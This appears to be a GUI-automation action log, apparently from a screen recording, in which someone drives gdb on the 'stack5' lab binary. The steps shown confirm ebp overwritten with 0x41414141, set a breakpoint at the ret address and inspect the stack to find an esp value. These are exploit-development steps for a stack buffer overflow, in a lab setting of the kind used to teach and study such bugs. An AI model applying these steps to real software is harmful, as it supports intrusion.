
# Run info reg before and after continuing, showing ebp overwritten with 0x41414141
pyautogui.write('info reg')

pyautogui.press('Return')
pyautogui.write('gdb -q stack5')

# Disassemble main again and pick out the ret instruction address 0x080483da
pyautogui.write('disas main')

pyautogui.moveTo(172, 645)

pyautogui.doubleClick(35, 641)

# Break at ret 0x080483da, run with the A input, and examine x/8x $esp
pyautogui.write('break *')

pyautogui.write('0x080483da')

pyautogui.write('r')

pyautogui.press('return')

pyautogui.write('x/8x')

pyautogui.write('$esp')

pyautogui.press('Return')

# Single-step past ret and list registers, picking up esp 0xbffff7a0
pyautogui.write('si')
